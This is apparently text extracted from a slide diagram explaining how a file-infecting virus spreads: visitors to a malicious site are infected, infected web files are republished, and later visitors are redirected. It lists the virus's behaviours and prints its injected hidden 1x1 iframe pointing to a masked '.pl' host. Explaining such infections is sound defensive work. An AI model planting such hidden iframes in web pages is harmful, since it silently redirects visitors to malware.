 change at all.
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
4
Another user accesses
the infected web page
5
User gets
infected with virus
6
Redirected
to malicious
website
Malicious Website
7
Virus infects
user computer
The virus attempts the following activities:
➢ Attempts to infect .exe and/or .scr files
➢ Interferes file protection activities provided by
windows
➢ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>